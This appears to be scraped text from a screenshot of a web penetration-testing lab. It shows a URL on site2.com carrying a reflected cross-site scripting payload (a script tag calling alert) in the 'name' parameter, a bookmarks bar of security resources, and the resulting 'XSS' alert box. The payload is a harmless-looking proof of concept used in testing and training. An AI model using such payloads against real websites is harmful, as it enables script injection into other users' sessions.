 site2.com/reflected_xss.p
site2.com/reflected_xss.php?name=<script>alert("XSS")</script>
Exploit-DB Google Hacking DB OffSec GTFOBins PayloadsAllTheThings… FAYDALI Valhalla YARA Rules - … JS WEB PEN TEST site2.com/jar.txt
site2.com
XSS
OK